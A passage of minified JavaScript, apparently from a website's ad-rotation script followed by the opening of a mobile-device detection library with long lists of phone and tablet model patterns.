m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE 